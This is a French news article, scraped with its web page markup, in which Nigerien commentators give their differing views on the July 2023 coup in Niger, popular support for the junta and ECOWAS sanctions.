<p>Selon Moussa Tchangari, altermondialiste nigérien et secrétaire général d’Alternatives Espaces Citoyens (AEC), ce coup d’Etat militaire au Niger est <em>«&nbsp;un recul pour l’armée elle-même&nbsp;»</em>. <em>«&nbsp;Le pays se trouve dans une situation politique très singulière, pour ne pas dire inédite, avec un président de la République pris en otage dans sa résidence par des éléments chargés d’assurer sa sécurité. La garde présidentielle, qui est au cœur de cette action de remise en cause de l’ordre républicain, a reçu le soutien d’autres éléments de l’armée et de la garde nationale&nbsp;»</em>, explique-t-il. <em>«&nbsp;Ainsi donc, depuis le 26 juillet, l’unité la mieux équipée du pays, celle qui reçoit les meilleurs traitements de la part de l’État, est devenue, de fait, la locomotive des forces de défense et de sécurité&nbsp;»</em>, ajoute-t-il. Pour Moussa Tchangari, <em>«&nbsp;c’est déjà là un fait très grave qui doit heurter toute conscience républicaine au Niger où, par le passé déjà, cette unité avait tenu le même rôle après avoir assassiné le Président dont elle devait assurer la sécurité&nbsp;»</em>. Rappelant le coup de force mené, en avril 1999, par des éléments de la garde présidentielle, qui a coûté la vie au chef de l’Etat d’alors Ibrahim Baré Maïnassara. Dès lors, le camp de cette unité était devenu le centre du pouvoir. <em>«&nbsp;A l’époque, comme aujourd’hui, l’action de la garde présidentielle a été un révélateur éloquent de la faillite de quelque chose d’essentiel au sein des forces armées, à savoir les principes de base même sur lesquels elles sont censées fonctionner&nbsp;»</em>, explique Moussa Tchangari.&nbsp; Selon lui, <em>«&nbsp;ces principes, ce sont aussi la subordination des militaires à l’autorité civile, l’allégeance à l’État et l’engagement à la neutralité politique&nbsp;»</em>.</p>



<p>Pour le militant associatif,<em>«&nbsp;dans tous les pays du monde, les armées fonctionnent sur la base de ces principes fondamentaux, dont l’observance stricte constitue la garantie de leur force et de leur efficacité, car il est établi qu’une armée au sein de laquelle ces principes ne sont pas observés, dérive en bandes autonomes, et parfois même rivales, qui ne peuvent, en aucun cas, accomplir efficacement la mission première d’une armée républicaine. Les coups d’Etat militaires de ces dernières années, au Niger et ailleurs dans la région, montrent bien que ce n’est pas seulement l’ordre républicain qui est remis en cause, c’est aussi l’ordre militaire lui-même qui est battu en brèche, car aucun de ces coups d’Etat n’a été l’œuvre de la hiérarchie militaire, qui s’est souvent crue en devoir, comme c’est le cas présent au Niger, de soutenir une telle initiative, même lorsque tout laisse croire qu’elle a été prise par le chef d’une seule unité&nbsp;»</em>.</p>



<p><strong>«&nbsp;En Afrique, les changements politiques suscitent toujours des passions et des postures euphorisantes.&nbsp;»</strong></p>



<p>Concernant le relatif soutien populaire dont semble bénéficier les putschistes, particulièrement dans la capitale, Niamey, fief de l’opposition politique, le sociopolitologue Dr SouleyAdji est formel&nbsp;: <em>«&nbsp;A voir l’euphorie actuelle autour de la junte, l’on pourrait être tenté de croire que les Nigériens ont divorcé définitivement d’avec le modèle démocratique et qu’ils préféreraient au contraire confier leur sort, leurs vies et leur avenir aux hiérarques militaires. Rien n’est plus faux ! En Afrique, on le sait, les changements politiques suscitent toujours des passions et des postures euphorisantes, soutenues, certes, par des mobiles économiques, mais aussi par des considérations d’ordre ethnique, ethno-régionaliste, religieux, voire personnels notamment.&nbsp;»</em></p>



<p>Selon lui, <em>«&nbsp;toute euphorie, comme toute passion, cette ferveur est passagère, volatile, évanescente. Non, les Nigériens n’ont pas perdu le Nord, ne sont pas aveuglés par le discours de circonstance de la junte, la énième depuis l’amorce du processus de démocratisation. C’est dire que l’enthousiasme passé, ils auront les deux pieds sur terre et réaliseront que leurs ascendants, les aînés et les cadets ont consenti d’énormes sacrifices pour mettre un terme au régime personnel, au régime militaire ou de parti unique&nbsp;»</em>. Il a ainsi rappelé une enquête menée par Afrobarometer (Afrobaromètre, en français) à l’occasion des 30 ans du processus de démocratisation, qui a montré de fortes tendances allant dans le sens d’un refus de la restauration autoritaire. Ainsi, selon Afrobarometer, même s’ils affirment que le niveau de la démocratie nigérienne ne soit pas satisfaisant, les Nigériens, dans leur majorité (64%),vaffirment que la démocratie est préférable à toute autre forme de gouvernement, 84% des citoyens rejettent la dictature, 84% autres le parti unique et 62% le gouvernement militaire. Pour SouleyAdji, même si <em>« plus de la moitié des Nigériens ne sont pas satisfaits du fonctionnement de la démocratie, pour autant, ils ne jettent pas le bébé avec l’eau du bain. Nonobstant les limites de la gouvernance, pas toujours orthodoxe, le cadre démocratique leur paraît donc le plus approprié pour prendre en charge leurs vies, leurs aspirations et leur avenir&nbsp;»</em>.</p>



<p>Des avis que ne partage pas Sama Abdoul-Aziz, ancien président de l’ONG Plateforme Jeunesse Développement, pour qui<em>« ce coup d’Etat, est un mal nécessaire&nbsp;»</em>. <em>«&nbsp;Pendant plus de douze ans, le parti principal au pouvoir s’est spécialisé dans le détournement de fonds publics, la gabegie financière, le népotisme à outrance et le mépris vis-à-vis de la population et surtout les détournements des fonds destinés à la Défense nationale&nbsp;»</em>, s’insurge-t-il. <em>«&nbsp;C’est pourquoi</em>, dit-il, <em>ce coup d’Etat, indépendamment de toutes les conséquences sociales et économiques, les populations du Niger ont expressément manifesté leur soutien au général Tchiani</em>(le chef de la junte, Ndlr)<em> et le CNSP&nbsp;»</em>. Pourquoi une partie de la population se range-t-elle derrière les auteurs du putsch&nbsp;?&nbsp; Sama Abdoul-Aziz a sa réponse, nette et sans appel&nbsp;: <em>«&nbsp;L’une des raisons principales des populations est l’installation illégale des bases militaires françaises. Beaucoup pensent que le terrorisme au Sahel est lié à la présence militaire Française&nbsp;»</em>.</p>



<p>Concernant les sanctions de la Cédéao, les avis sont également partagés avec d’un côté les partisans des putschistes, qui condamnent lesdites sanctions, et de l’autre les défenseurs de la démocratie, qui estiment que ces sanctions sont nécessaires pour faire plier des militaires qui pensent imposer leur agenda à la force de la baïonnette. Selon Sama Abdel-Aziz, <strong>c</strong>es sanctions ne sont pas sans conséquences et renforcent davantage les soutiens aux autorités militaires.</p>



<p>Alors que des négociations, tous azimuts, se poursuivent pour le rétablissement de l’ordre constitutionnel, par la force s’il le faut, conformément aux décisions prises par les dirigeants de la Cédéao lors du sommet de l’institution le 30 juillet, la société nigérienne reste divisée entre, d’une part les partisans de l’ancien régime et les défenseurs de la démocratie, et de l’autre les opposants, qui accueillent favorablement les militaires qui ont, selon eux, mis fin à 13 ans de pouvoir du PNDS Tarayya.</p>



<p><strong>Garé Amadou</strong></p>
<div class="bc_random_banner" data-id="2" data-url="https://enjeuxafricains.com/wp-admin/admin-ajax.php?action=bc_rb_ads_click&nonce=a4fb4eaeb3"><a  href="" title="Makutano banner 2020"><img style=width:801px; height:90px src="https://enjeuxafricains.com/wp-content/uploads/2020/12/Makutano-banner-2020.png?v=31715"  title="Makutano banner 2020"/></a></div>								</div>
			</div><!-- /.entry-content -->
			<div class="entry-footer">
					<div class="navigation-post navigation-paging">
		<h2 class="screen-reader-text">Post navigation</h2>
					<div class="row vdivide">
				<div class="nav-previous col-sm-6 col-md-6 col-lg-6"><a href="https://enjeuxafricains.com/comment-la-chine-construit-elle-lavenir-en-afrique-subsaharienne-et-pourquoi-les-etats-unis-doivent-ils-repenser-leur-approche/" rel="prev"><div class="nav-wrapper">Previous post<h3 class="post-title">Comment la Chine construit-elle l’avenir en Afrique subsaharienne et pourquoi les États-Unis doivent-ils repenser leur approche ?</h3></div></a></div>				<div class="nav-next col-sm-6 col-md-6 col-lg-6"><a href="https://enjeuxafricains.com/etat-de-siege-en-ituri-et-au-nord-kivu-une-table-ronde-de-tous-les-enjeux-a-kinshasa/" rel="next"><div class="nav-wrapper">Next post<h3 class="post-title">État de siège en Ituri et au Nord-Kivu : une table ronde de tous les enjeux à Kinshasa</h3></div></a></div>			</div><!-- /.row vdivide -->
				<div class="clear"></div>
	</div>
					<div class="post-category">
				<span>Posted in:</span><ul class="post-categories">
	<li><a href="https://enjeuxafricains.com/category/actualite/" rel="category tag">Actualités</a></li>
	<li><a href="https://enjeuxafricains.com/category/politique/" rel="category tag">Politique</a></li></ul>				</div>
				<div class="post-tags">
									</div>
			</div><!-- /.entry-footer -->
						
<div class="module-wrapper related-posts">
			<div class="module-title">
			<h4 class="title"><span class="bg-1">More Articles</span></h4>
			<h4 class="subtitle">By the same author</h4>
		</div><!-- /.module-title -->
		<div class="
		related-posts-3">  
					<div class="related-item-block">
				<div class="single-related-posts">
											<div class="item-image">
							<a class="img-link" href="https://enjeuxafricains.com/rdc-louis-nsa-elongo-isemoli-va-servir-autrement-la-bcc/" title="RDC : Louis N’Sa Elongo Isemoli va servir autrement la BCC">
								<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2021/07/Louis-NSa-Elongo-Isemoli-576x288.jpg" alt="" title="RDC : Louis N’Sa Elongo Isemoli va servir autrement la BCC" />
															</a>
						</div><!-- /.item-image -->
					    
					<div class="item-content">
						<h3 class="entry-title">
							<a href="https://enjeuxafricains.com/rdc-louis-nsa-elongo-isemoli-va-servir-autrement-la-bcc/">
								RDC : Louis N’Sa Elongo Isemoli va servir autrement la BCC							</a>
						</h3><!-- /.entry-title -->
						<div class="post-meta-elements">
						<!--	<div class="post-meta-author">
								<i class="fa fa-user"></i>
								<a href="https://enjeuxafricains.com">François Katendi</a>
							</div> -->
							<div class="post-meta-date">
																	<i class="fa fa-calendar"></i>
									<span class="date updated">
                                                                         <a href="https://enjeuxafricains.com/2021/07/11/">11 Jul 2021</a>
									<!--	<a href="https://enjeuxafricains.com/2021/07/11/">11 Jul, 2021</a> -->
									</span>
															</div><!-- /.post-meta-date -->
						</div><!-- /.post-meta-elements -->
						<div class="content">
							<p><a href="https://enjeuxafricains.com/rdc-louis-nsa-elongo-isemoli-va-servir-autrement-la-bcc/">  Après avoir accompli une carrière de trente-huit ans à la Banque centrale du Congo (BCC), Louis&#8230;</a></p>
						</div>				
					</div><!-- /.item-content -->
				</div><!-- /.single-related-posts -->
			</div><!-- /.item-block -->
					<div class="related-item-block">
				<div class="single-related-posts">
											<div class="item-image">
							<a class="img-link" href="https://enjeuxafricains.com/rdc-guylain-nyembo-promu-directeur-de-cabinet-du-president-tshisekedi/" title="RDC : Guylain Nyembo promu directeur de cabinet du président Tshisekedi">
								<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2021/01/Guylain-Nyembo-468x288.jpg" alt="" title="RDC : Guylain Nyembo promu directeur de cabinet du président Tshisekedi" />
															</a>
						</div><!-- /.item-image -->
					    
					<div class="item-content">
						<h3 class="entry-title">
							<a href="https://enjeuxafricains.com/rdc-guylain-nyembo-promu-directeur-de-cabinet-du-president-tshisekedi/">
								RDC : Guylain Nyembo promu directeur de cabinet du président Tshisekedi							</a>
						</h3><!-- /.entry-title -->
						<div class="post-meta-elements">
						<!--	<div class="post-meta-author">
								<i class="fa fa-user"></i>
								<a href="https://enjeuxafricains.com">François Katendi</a>
							</div> -->
							<div class="post-meta-date">
																	<i class="fa fa-calendar"></i>
									<span class="date updated">
                                                                         <a href="https://enjeuxafricains.com/2021/01/26/">26 Jan 2021</a>
									<!--	<a href="https://enjeuxafricains.com/2021/01/26/">26 Jan, 2021</a> -->
									</span>
															</div><!-- /.post-meta-date -->
						</div><!-- /.post-meta-elements -->
						<div class="content">
							<p><a href="https://enjeuxafricains.com/rdc-guylain-nyembo-promu-directeur-de-cabinet-du-president-tshisekedi/">Guylain Nyembo, qui a été nommé, lundi 25 janvier, à la tête de l’administration présidentielle,&#8230;</a></p>
						</div>				
					</div><!-- /.item-content -->
				</div><!-- /.single-related-posts -->
			</div><!-- /.item-block -->
					<div class="related-item-block">
				<div class="single-related-posts">
											<div class="item-image">
							<a class="img-link" href="https://enjeuxafricains.com/rdc-felix-tshisekedi-se-rassure-aupres-fmi/" title="RDC : Félix Tshisekedi s&#8217;emploie à rassurer le FMI">
								<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2020/03/Kristalina-Georgieva-et-F.-Tshisekedi-02-03-20-576x288.jpg" alt="" title="RDC : Félix Tshisekedi s&#8217;emploie à rassurer le FMI" />
															</a>
						</div><!-- /.item-image -->
					    
					<div class="item-content">
						<h3 class="entry-title">
							<a href="https://enjeuxafricains.com/rdc-felix-tshisekedi-se-rassure-aupres-fmi/">
								RDC : Félix Tshisekedi s&#8217;emploie à rassurer le FMI							</a>
						</h3><!-- /.entry-title -->
						<div class="post-meta-elements">
						<!--	<div class="post-meta-author">
								<i class="fa fa-user"></i>
								<a href="https://enjeuxafricains.com">François Katendi</a>
							</div> -->
							<div class="post-meta-date">
																	<i class="fa fa-calendar"></i>
									<span class="date updated">
                                                                         <a href="https://enjeuxafricains.com/2020/03/03/">3 Mar 2020</a>
									<!--	<a href="https://enjeuxafricains.com/2020/03/03/">3 Mar, 2020</a> -->
									</span>
															</div><!-- /.post-meta-date -->
						</div><!-- /.post-meta-elements -->
						<div class="content">
							<p><a href="https://enjeuxafricains.com/rdc-felix-tshisekedi-se-rassure-aupres-fmi/">&nbsp; Selon un des participants, la rencontre du lundi 2 mars à Washington entre la délégation congolaise&#8230;</a></p>
						</div>				
					</div><!-- /.item-content -->
				</div><!-- /.single-related-posts -->
			</div><!-- /.item-block -->
					<div class="related-item-block">
				<div class="single-related-posts">
											<div class="item-image">
							<a class="img-link" href="https://enjeuxafricains.com/rdc-clap-de-fin-pour-le-programme-avec-le-fmi/" title="RDC : Clap de fin pour le programme avec le FMI">
								<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2024/07/Doudou-Fwamba-et-Nicolas-Kazadi-1-576x288.jpg" alt="" title="RDC : Clap de fin pour le programme avec le FMI" />
															</a>
						</div><!-- /.item-image -->
					    
					<div class="item-content">
						<h3 class="entry-title">
							<a href="https://enjeuxafricains.com/rdc-clap-de-fin-pour-le-programme-avec-le-fmi/">
								RDC : Clap de fin pour le programme avec le FMI							</a>
						</h3><!-- /.entry-title -->
						<div class="post-meta-elements">
						<!--	<div class="post-meta-author">
								<i class="fa fa-user"></i>
								<a href="https://enjeuxafricains.com">François Katendi</a>
							</div> -->
							<div class="post-meta-date">
																	<i class="fa fa-calendar"></i>
									<span class="date updated">
                                                                         <a href="https://enjeuxafricains.com/2024/07/02/">2 Jul 2024</a>
									<!--	<a href="https://enjeuxafricains.com/2024/07/02/">2 Jul, 2024</a> -->
									</span>
															</div><!-- /.post-meta-date -->
						</div><!-- /.post-meta-elements -->
						<div class="content">
							<p><a href="https://enjeuxafricains.com/rdc-clap-de-fin-pour-le-programme-avec-le-fmi/">Le conseil d’administration du Fonds monétaire international (FMI) se réunit ce mercredi 3 juillet.&#8230;</a></p>
						</div>				
					</div><!-- /.item-content -->
				</div><!-- /.single-related-posts -->
			</div><!-- /.item-block -->
					<div class="related-item-block">
				<div class="single-related-posts">
											<div class="item-image">
							<a class="img-link" href="https://enjeuxafricains.com/mali-le-colonel-assimi-goita-a-gagne-son-bras-de-fer-contre-la-cedeao/" title="Mali : le colonel Assimi Goita a gagné son bras-de-fer contre la CEDEAO">
								<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2022/07/Le-PM-malien-Choguel-Maïga-Hady-Photo-576x288.jpg" alt="" title="Mali : le colonel Assimi Goita a gagné son bras-de-fer contre la CEDEAO" />
															</a>
						</div><!-- /.item-image -->
					    
					<div class="item-content">
						<h3 class="entry-title">
							<a href="https://enjeuxafricains.com/mali-le-colonel-assimi-goita-a-gagne-son-bras-de-fer-contre-la-cedeao/">
								Mali : le colonel Assimi Goita a gagné son bras-de-fer contre la CEDEAO							</a>
						</h3><!-- /.entry-title -->
						<div class="post-meta-elements">
						<!--	<div class="post-meta-author">
								<i class="fa fa-user"></i>
								<a href="https://enjeuxafricains.com">François Katendi</a>
							</div> -->
							<div class="post-meta-date">
																	<i class="fa fa-calendar"></i>
									<span class="date updated">
                                                                         <a href="https://enjeuxafricains.com/2022/07/21/">21 Jul 2022</a>
									<!--	<a href="https://enjeuxafricains.com/2022/07/21/">21 Jul, 2022</a> -->
									</span>
															</div><!-- /.post-meta-date -->
						</div><!-- /.post-meta-elements -->
						<div class="content">
							<p><a href="https://enjeuxafricains.com/mali-le-colonel-assimi-goita-a-gagne-son-bras-de-fer-contre-la-cedeao/">Décrété par la CEDEAO en janvier dernier, l&#039;embargo contre le Mali a vécu. Le président de la transition&#8230;</a></p>
						</div>				
					</div><!-- /.item-content -->
				</div><!-- /.single-related-posts -->
			</div><!-- /.item-block -->
					<div class="related-item-block">
				<div class="single-related-posts">
											<div class="item-image">
							<a class="img-link" href="https://enjeuxafricains.com/cedeao-qui-soutient-mamadi-doumbouya/" title="CEDEAO : Qui soutient Mamadi Doumbouya ?">
								<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2022/12/Mamadi-Doumbouya-Photo-2-576x288.jpg" alt="" title="CEDEAO : Qui soutient Mamadi Doumbouya ?" />
															</a>
						</div><!-- /.item-image -->
					    
					<div class="item-content">
						<h3 class="entry-title">
							<a href="https://enjeuxafricains.com/cedeao-qui-soutient-mamadi-doumbouya/">
								CEDEAO : Qui soutient Mamadi Doumbouya ?							</a>
						</h3><!-- /.entry-title -->
						<div class="post-meta-elements">
						<!--	<div class="post-meta-author">
								<i class="fa fa-user"></i>
								<a href="https://enjeuxafricains.com">François Katendi</a>
							</div> -->
							<div class="post-meta-date">
																	<i class="fa fa-calendar"></i>
									<span class="date updated">
                                                                         <a href="https://enjeuxafricains.com/2022/12/01/">1 Dec 2022</a>
									<!--	<a href="https://enjeuxafricains.com/2022/12/01/">1 Dec, 2022</a> -->
									</span>
															</div><!-- /.post-meta-date -->
						</div><!-- /.post-meta-elements -->
						<div class="content">
							<p><a href="https://enjeuxafricains.com/cedeao-qui-soutient-mamadi-doumbouya/">Une tribune d&#039;Eric Bazin, fondateur du cabinet conseil Land of African Business   Après s’être réunis&#8230;</a></p>
						</div>				
					</div><!-- /.item-content -->
				</div><!-- /.single-related-posts -->
			</div><!-- /.item-block -->
					<div class="related-item-block">
				<div class="single-related-posts">
											<div class="item-image">
							<a class="img-link" href="https://enjeuxafricains.com/la-rdc-is-back/" title="La RDC is back">
								<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2022/01/NIco-Kazadi-Muanda-Photo-1-576x288.jpg" alt="" title="La RDC is back" />
															</a>
						</div><!-- /.item-image -->
					    
					<div class="item-content">
						<h3 class="entry-title">
							<a href="https://enjeuxafricains.com/la-rdc-is-back/">
								La RDC is back							</a>
						</h3><!-- /.entry-title -->
						<div class="post-meta-elements">
						<!--	<div class="post-meta-author">
								<i class="fa fa-user"></i>
								<a href="https://enjeuxafricains.com">François Katendi</a>
							</div> -->
							<div class="post-meta-date">
																	<i class="fa fa-calendar"></i>
									<span class="date updated">
                                                                         <a href="https://enjeuxafricains.com/2022/02/03/">3 Feb 2022</a>
									<!--	<a href="https://enjeuxafricains.com/2022/02/03/">3 Feb, 2022</a> -->
									</span>
															</div><!-- /.post-meta-date -->
						</div><!-- /.post-meta-elements -->
						<div class="content">
							<p><a href="https://enjeuxafricains.com/la-rdc-is-back/">La perspective associée à la notation de la RDC par l’agence S&amp;P Global Ratings est passée&#8230;</a></p>
						</div>				
					</div><!-- /.item-content -->
				</div><!-- /.single-related-posts -->
			</div><!-- /.item-block -->
					<div class="related-item-block">
				<div class="single-related-posts">
											<div class="item-image">
							<a class="img-link" href="https://enjeuxafricains.com/exclusif-rdc-comment-est-mort-le-juge-raphael-yanyi-ovungu/" title="Exclusif / RDC : Comment est mort le juge Raphaël Yanyi Ovungu ?">
								<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2020/05/Raphael-Yanyi-Ovungu-2-576x288.jpg" alt="" title="Exclusif / RDC : Comment est mort le juge Raphaël Yanyi Ovungu ?" />
															</a>
						</div><!-- /.item-image -->
					    
					<div class="item-content">
						<h3 class="entry-title">
							<a href="https://enjeuxafricains.com/exclusif-rdc-comment-est-mort-le-juge-raphael-yanyi-ovungu/">
								Exclusif / RDC : Comment est mort le juge Raphaël Yanyi Ovungu ?							</a>
						</h3><!-- /.entry-title -->
						<div class="post-meta-elements">
						<!--	<div class="post-meta-author">
								<i class="fa fa-user"></i>
								<a href="https://enjeuxafricains.com">François Katendi</a>
							</div> -->
							<div class="post-meta-date">
																	<i class="fa fa-calendar"></i>
									<span class="date updated">
                                                                         <a href="https://enjeuxafricains.com/2020/05/28/">28 May 2020</a>
									<!--	<a href="https://enjeuxafricains.com/2020/05/28/">28 May, 2020</a> -->
									</span>
															</div><!-- /.post-meta-date -->
						</div><!-- /.post-meta-elements -->
						<div class="content">
							<p><a href="https://enjeuxafricains.com/exclusif-rdc-comment-est-mort-le-juge-raphael-yanyi-ovungu/">Clôturant, le 25 mai, la deuxième audience de l’affaire du Programme des cent jours, le juge Raphaël&#8230;</a></p>
						</div>				
					</div><!-- /.item-content -->
				</div><!-- /.single-related-posts -->
			</div><!-- /.item-block -->
					<div class="related-item-block">
				<div class="single-related-posts">
											<div class="item-image">
							<a class="img-link" href="https://enjeuxafricains.com/rdc-diplomatie-retour-sur-la-scene-regionale/" title="RDC / Diplomatie : Retour sur la scène régionale">
								<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2020/07/Claude-Ibalanky-Photo-1-le-08-07-20-576x288.jpg" alt="" title="RDC / Diplomatie : Retour sur la scène régionale" />
															</a>
						</div><!-- /.item-image -->
					    
					<div class="item-content">
						<h3 class="entry-title">
							<a href="https://enjeuxafricains.com/rdc-diplomatie-retour-sur-la-scene-regionale/">
								RDC / Diplomatie : Retour sur la scène régionale							</a>
						</h3><!-- /.entry-title -->
						<div class="post-meta-elements">
						<!--	<div class="post-meta-author">
								<i class="fa fa-user"></i>
								<a href="https://enjeuxafricains.com">François Katendi</a>
							</div> -->
							<div class="post-meta-date">
																	<i class="fa fa-calendar"></i>
									<span class="date updated">
                                                                         <a href="https://enjeuxafricains.com/2020/07/09/">9 Jul 2020</a>
									<!--	<a href="https://enjeuxafricains.com/2020/07/09/">9 Jul, 2020</a> -->
									</span>
															</div><!-- /.post-meta-date -->
						</div><!-- /.post-meta-elements -->
						<div class="content">
							<p><a href="https://enjeuxafricains.com/rdc-diplomatie-retour-sur-la-scene-regionale/">&nbsp; La scène se passe le 24 janvier 2019, jour d’investiture de Félix Tshisekedi, proclamé vainqueur&#8230;</a></p>
						</div>				
					</div><!-- /.item-content -->
				</div><!-- /.single-related-posts -->
			</div><!-- /.item-block -->
			</div><!-- /.news-block -->
</div><!-- /.module-wrapper -->

		</div><!-- /.entry-main" -->
	</div><!-- .post post-full clearfix -->
</article><!-- #post-## -->
		<section id="secondaryright" class="home-right-sidebar widget-area col-xs-12 col-sm-12 col-md-4" role="complementary">
			<div id="media_image-3" class="widget widget_media_image"><h4 class="widget-title">couverture du magazine</h4><figure style="width: 720px" class="wp-caption alignnone"><a href="https://enjeuxafricains.com/points-de-vente/"><img width="720" height="959" src="https://enjeuxafricains.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-14.14.10-1.jpeg" class="image wp-image-38016  attachment-full size-full" alt="Couverture du magazine" style="max-width: 100%; height: auto;" srcset="https://enjeuxafricains.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-14.14.10-1.jpeg 720w, https://enjeuxafricains.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-09-at-14.14.10-1-225x300.jpeg 225w" sizes="(max-width: 720px) 100vw, 720px" /></a><figcaption class="wp-caption-text">Couverture du magazine</figcaption></figure></div>
		<div class="sidebar-newsfeed  widget container-wrapper">
			<h4 class="widget-title">Flux d&#8217;informations</h4> 
			<div class="sidebar-post">
								<ul> 
															<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/">
										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2026/01/André-Wameso-08-01-26.jpg" alt="" title="RDC : La BCC utilise ses réserves de change pour défendre le franc congolais" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>01</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/">RDC : La BCC utilise ses réserves de ch...</a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/rdc-la-bcc-utilise-ses-reserves-de-change-pour-defendre-le-franc-congolais/">La Banque centrale du Congo (BCC) a entrepris d’atténuer&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
														<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">
										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2026/01/Me-Fanon-Beya-Photo-1-scaled.jpg" alt="" title="RDC : «La modernisation de l’ONEM se poursuivra en 2026»" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>02</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">RDC : «La modernisation de l’ONEM se ...</a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/fanon-beya-ngombe-directeur-general-de-lonem-la-modernisation-de-lonem-se-poursuivra-en-2026/">« L’Office national de l’emploi est en voie de modernisation »,&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
														<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">
										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2025/12/IMG-20251230-WA0320.jpg" alt="" title="Franc congolais : la Banque centrale gagne le pari de la stabilité monétaire" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>03</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">Franc congolais : la Banque centrale gag...</a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/franc-congolais-la-banque-centrale-gagne-le-pari-de-la-stabilite-monetaire/">Avec un cours indicatif inférieur à 2.200 francs congolais&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
														<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/">
										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2025/12/Photo-de-famille-CES-déc-25.jpg" alt="" title="RDC : Jean-Pierre Kiwakana appelle à un sursaut collectif et immédiat" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>04</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/">RDC : Jean-Pierre Kiwakana appelle à un...</a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/rdc-jean-pierre-kiwakana-appelle-a-un-sursaut-collectif-et-immediat/">Le président du Conseil économique et social, Jean-Pierre&nbsp;Kiwakana,&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
														<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/la-couverture-sante-universelle-contribue-a-ameliorer-le-bien-etre-social-de-la-population/">
										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2025/11/Dr-Polydor-Mbongani-le-21-11-25-Photo-1-scaled.jpg" alt="" title="« La couverture santé universelle contribue à améliorer le bien-être social de la population »" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>05</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/la-couverture-sante-universelle-contribue-a-ameliorer-le-bien-etre-social-de-la-population/">« La couverture santé universelle cont...</a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/la-couverture-sante-universelle-contribue-a-ameliorer-le-bien-etre-social-de-la-population/">Docteur Polydor Mbongani Kabila est coordonnateur du Conseil&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
														<li> 
						<div class="item"> 
															<div class="item-image">
									<a class="img-link" href="https://enjeuxafricains.com/tribune-landru-est-condamne-parce-quil-na-pas-tourne-la-tete-justice-apparence-et-trahison-du-juge-dans-lafrique-des-transitions/">
										<img class="img-responsive img-full" src="https://enjeuxafricains.com/wp-content/uploads/2025/10/Mamadou-Konate-2.jpeg" alt="" title="Tribune : Landru est condamné parce qu’il n’a pas tourné la tête : justice, apparence et trahison du juge dans l’Afrique des transitions" />
																			</a>
								</div>
							                                                   
							<div class="item-content">
																	<h3>06</h3>
																									<h4 class="ellipsis"><a href="https://enjeuxafricains.com/tribune-landru-est-condamne-parce-quil-na-pas-tourne-la-tete-justice-apparence-et-trahison-du-juge-dans-lafrique-des-transitions/"></a></h4>
																									<p class="ellipsis"><a href="https://enjeuxafricains.com/tribune-landru-est-condamne-parce-quil-na-pas-tourne-la-tete-justice-apparence-et-trahison-du-juge-dans-lafrique-des-transitions/">Et si la tragédie de Landru, condamné pour n’avoir pas&#8230;</a></p>
															</div><!-- /.item-content -->                                                     
						</div><!-- /.item -->                                                 
					</li>
								</ul>
			</div>
		</div><!-- /.sidebar-newsfeed -->

		<div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
